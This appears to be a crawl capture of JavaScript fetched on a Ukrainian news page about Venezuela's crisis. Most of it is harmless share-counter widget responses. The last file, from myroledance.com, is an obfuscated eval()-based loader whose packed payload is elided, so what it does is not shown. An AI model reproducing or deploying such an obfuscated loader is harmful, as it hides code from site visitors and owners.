

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769315191648392
body_size: 396
content:
cb__utl_cb_share_1769315191648392('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTUzMzE4Nzg0Ni12ZW5lc3VlbGEtZ2x1Ym9jaGF5c2hpeS1rcml6aXMtaS1pbmZseWF0c2l5YS12LW1pbGxpb24tcHJvdHNlbnRvdi5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769315192804863
body_size: 440
content:
callback__utl_cb_share_1769315192804863([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1533187846-venesuela-glubochayshiy-krizis-i-inflyatsiya-v-million-protsentov.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1533187846-venesuela-glubochayshiy-krizis-i-inflyatsiya-v-million-protsentov.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2408
content:
var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe83c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe83c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"jsMSfuUto",21,2,6))